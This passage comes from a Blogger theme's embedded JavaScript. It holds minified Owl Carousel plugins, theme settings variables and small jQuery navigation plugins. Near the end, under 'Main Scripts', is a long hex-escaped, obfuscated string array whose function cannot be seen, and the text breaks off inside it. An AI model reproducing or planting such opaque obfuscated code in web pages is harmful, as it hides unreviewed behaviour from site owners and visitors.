mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5